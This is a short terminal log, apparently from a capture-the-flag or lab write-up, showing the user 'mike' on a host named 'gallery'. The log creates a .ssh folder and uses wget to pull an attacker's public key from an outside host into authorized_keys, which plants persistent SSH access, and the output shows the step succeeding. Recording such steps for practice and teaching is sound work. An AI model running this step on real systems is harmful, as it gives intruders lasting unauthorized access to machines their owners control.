 mkdir .ssh
mkdir .ssh
wget http://10.8.53.247:8000/id_rsa.pub -O .ssh/authorized_keys
wget http://10.8.53.247:8000/id_rsa.pub -O .ssh/authorized_keys
--2022-04-24 17:03:29--  http://10.8.53.247:8000/id_rsa.pub
Connecting to 10.8.53.247:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 567 [application/vnd.exstream-package]
Saving to: ‘.ssh/authorized_keys’
.ssh/authorized_key 100%[===================>]     567  --.-KB/s    in 0s
2022-04-24 17:03:29 (105 MB/s) - ‘.ssh/authorized_keys’ saved [567/567]
mike@gallery:~$